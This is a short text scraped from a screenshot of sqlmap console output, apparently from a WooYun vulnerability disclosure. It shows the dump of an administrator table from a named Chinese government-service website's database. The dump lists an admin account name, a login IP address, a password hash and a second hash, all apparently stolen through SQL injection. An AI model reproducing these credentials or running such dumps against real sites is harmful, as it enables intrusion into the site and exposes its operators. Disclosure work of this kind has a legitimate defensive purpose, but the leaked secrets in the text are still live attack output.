 管理员: sqlmap2
as pressed)
[00:14:21] [WARNING] no clear password(s) found
[00:14:21] [INFO] postprocessing table dump
Database: szgjj_data
Table: Yao_Admin
[1 entry]
+----+---------+----------------+-----------+-------------------+------------
-------+------------+------------------------------------------------+------
-------+-------------+--------------------------------+
| ID | ADPower | Admin_IP | AdminType | Admin_Pass | Admin_Time
| Admin_Name | AdminMight | Write
Power | ManagePower | AdminRndPass |
+----+---------+----------------+-----------+-------------------+------------
-------+------------+------------------------------------------------+------
-------+-------------+--------------------------------+
| 1 | <blank> | 221.235.155.203 | 1 | d5d219903ac5b1fab0 | 09 17 2015
8:45AM | admin01 | 1,2,3,4,5,6,7,8,9,10,11,12,13,17,14,15,16,18,19,20 | <blan
k> | <blank> | f6fee87d9690631407a18acd9d094137 |
+----+---------+----------------+-----------+-------------------+------------
-------+------------+------------------------------------------------+------
-------+-------------+--------------------------------+
[00:14:21] [WARNING] table 'szgjj_data.dbo.Yao_Admin' dumped to CSV file 'C:\Use
rs\Administrator\.sqlmap\output\www.suizhougjj.cn\dump\szgjj_data\Yao_Admin-3b40
1249.csv'
[00:14:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.suizhougjj.cn'
[*] shutting down at 00:14:21
www.wooyun.org